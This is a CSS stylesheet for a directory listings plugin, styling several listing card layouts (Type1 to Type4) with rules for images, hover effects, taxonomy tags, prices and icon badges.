#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
    float: left;
    width: 100%;
}


/* Type1 */

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li { padding: 0; }

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section {
    position: relative;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    display: block;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 0;
}

.dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    left: 10px;
    position: absolute;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:last-child {
    bottom: 15px;
    display: inline-flex;
    grid-template-columns: 40px 40px;
    position: absolute;
    right: 20px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div {
    margin-left: 10px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 5px 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a img {
    height: 20px;
    margin-right: 10px;
    width: auto;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* {
    align-content: center;
    display: grid;
    font-size: 14px;
    grid-column-gap: 0;
    height: 20px;
    justify-content: center;
    padding: 0;
    width: 20px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*>span {
    background: none;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* p {
    margin: 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    background: red;
    font-size: 12px;
    line-height: normal;
    padding: 0px 4px;
    position: absolute;
    right: -6px;
    top: -8px;
    color: #fff;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content {
    align-items: center;
    display: grid;
    padding-top: 30px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div {
    padding: 0 20px 0 30px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>.dtdr-listings-excerpt {
    margin-bottom: 30px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type1 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type1 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
    margin-bottom: 10px;
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
    align-items: center;
    border-left-style: solid;
    border-left-width: 1px;
    display: flex;
    height: 100%;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content .dtdr-listings-features-box-item:last-child {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-contactdetails-container {
    margin: 20px 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-contactdetails-container,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listing-view-details,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>.dtdr-listings-excerpt {
    grid-column: 1 / span 4;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
    background: #fff;
    border-top-style: solid;
    border-top-width: 1px;
    margin: 0;
    padding: 22px 30px;
    text-align: center;
    text-transform: capitalize;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    bottom: 15px;
    left: 10px;
    right: auto;
    top: auto;
    margin: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    bottom: 55px;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    position: relative;
    top: auto;
    left: auto;
    margin: 0;
    clear: both;
    right: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    margin: 0;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    margin: 0 10px 0 0;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    margin: 5px 0 0 0;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    float: left;
    clear: none;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    padding: 30px 30px 0 30px;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 1;
    bottom: auto;
    position: relative;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    width: 100%;
    float: left;
    margin-top: 10px;
    display: flex;
    align-content: center;
    justify-content: space-between;
}


/* Type2 */

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 5px 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row-reverse;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li {
    margin: 0 0 5px 10px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:last-child {
    margin-left: 0;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a {
    line-height: normal;
    padding: 5px 10px;
    color: #fff;
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a span:first-child:not(:only-child) {
    margin-right: 5px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content {
    padding: 25px 0;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
    line-height: normal;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div {
    margin: 0 30px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div:not(:last-child) {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-features-box-container,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-features-box-container>div {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-features-box-container>div:not(:last-child) {
    margin-right: 25px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
    align-items: center;
    border-top-style: solid;
    border-top-width: 1px;
    display: flex;
    margin-top: 40px;
    padding-top: 25px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
    flex: auto;
    padding-right: 10px;
    width: auto;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    background: #fff;
    border: 2px solid;
    font-family: unset;
    margin: 0;
    text-decoration: none;
    text-transform: capitalize;
    text-align: center;
}

.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style { padding: 15px 20px; font-size: 14px; }

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:only-child {
    width: 100%;
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child {
    margin-left: 30px;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    padding-top: 40px;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-taxonomy-container {
    position: static;
    padding: 10px 30px 0;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content {
    padding-top: 20px;
    padding-bottom: 50px;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    right: 30px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    background: none;
    font-size: 0;
    padding: 0;
    top: 10px;
    right: 15px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 24px;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    display: block;
    left: 0;
    top: 0;
    width: 40px;
    height: 30px;
    line-height: 30px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 0;
    top: 0;
    right: auto;
    background: none;
    font-size: 0;
    padding: 0;
    position: absolute;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    background: none;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before {
    content: "";
    display: block;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 75px solid currentColor;
    border-right: 75px solid transparent;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    content: "\f005";
    font-size: 20px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    color: #fff;
}


/* Type3 */

.dtdr-listings-item-wrapper.type3 {
    display: grid;
    grid-template-columns: 65% 35%;
    width: 100%;
    margin: 0 0 30px 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a img {
    width: 22px;
    height: auto;
    position: absolute;
    margin: auto;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div {
    height: 100%;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-excerpt {
    margin: 0 0 30px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-features-box-item:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section {
    padding: 50px 50px 75px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style {
    background: #fff;
    text-transform: inherit;
    text-align: center;
    border: 2px solid;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div {
    float: left;
    width: 100%;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div:empty {
    display: none;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item ins,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item del {
    font-size: 24px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item del {
    color: inherit;
    opacity: .5;
}

.dtdr-listings-item-wrapper.type3 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol {
    color: inherit;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div:not(.dtdr-listings-excerpt) {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    margin-top: 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li {
    margin: 0 25px 15px 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    margin-right: 10px;
    overflow: hidden;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    right: auto;
    left: 12px;
    height: auto;
    display: flex;
    align-items: center;
    padding: 0;
    line-height: normal;
    background: none;
    font-size: 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    padding: 0;
    width: 40px;
    border-radius: 50%;
    text-align: center;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    position: relative;
    left: 0;
    top: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 18px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    content: "\f005";
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 60px;
    top: 10px;
    padding: 0;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail),
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).dtdr-list {
    grid-template-columns: 0 100%;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-taxonomy-container {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container a {
    top: -20px;
    margin-left: 40px;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container a {
    top: -30px;
    position: absolute;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-bottom-section {
    padding: 75px 50px 75px;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    top: 25px;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    top: 55px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section,
#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-bottom-section {
    padding: 30px 30px 55px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    flex-wrap: wrap;
    padding-top: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    display: none;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: flex;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    padding-top: 15px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
    flex-wrap: wrap;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
    margin: 12px 0;
}


/* Type4 */

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section {
    position: relative;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    display: block;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.dtdr-listings-item-wrapper.type4.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 0;
}

.dtdr-listings-item-wrapper.type4.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 10px 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 15px;
    overflow: hidden;
}

_:default:not(:root:root),
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a span:first-child:not(:only-child) {
    margin-right: 6px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-item {
    display: flex;
    font-weight: bold;
    margin-right: 0;
}

/* .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-item>*:first-child {
    margin-right: 10px;
} */

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-item del {
    opacity: .35;
}

.dtdr-listings-item-wrapper.type4 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    left: 10px;
    position: absolute;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:last-child {
    bottom: 10px;
    display: inline-flex;
    grid-template-columns: 40px 40px;
    position: absolute;
    right: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div>div {
    margin: 0 0 5px 10px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a {
    align-content: center;
    align-items: center;
    display: flex;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    border-radius: 20px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a img {
    height: 20px;
    margin-right: 10px;
    width: auto;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* {
    align-content: center;
    display: grid;
    font-size: 14px;
    grid-column-gap: 0;
    height: 40px;
    justify-content: center;
    padding: 0;
    width: 40px;
    border-radius: 50%;
    position: relative;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span { color: inherit; }

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a {
    width: 100%;
    float: left;
    position: absolute;
    text-align: center;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a span {
    width: 100%;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* p {
    margin: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    background: red;
    font-size: 11px;
    padding: 0px 4px;
    position: absolute;
    right: -3px;
    top: -3px;
    color: #fff;
    border-radius: 50%;
    min-width: 15px;
    min-height: 15px;
    line-height: normal;
    text-align: center;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
    line-height: inherit;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-features-box-container>div:not(:last-child) {
    border-right-style: solid;
    border-right-width: 1px;
    margin-right: 15px;
    padding-right: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section {
    padding: 30px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-size: 26px;
    font-weight: bold;
    padding-bottom: 15px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder {
    align-items: center;
    display: flex;
    margin-top: 30px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
    flex: auto;
    padding-right: 10px;
    width: auto;
}

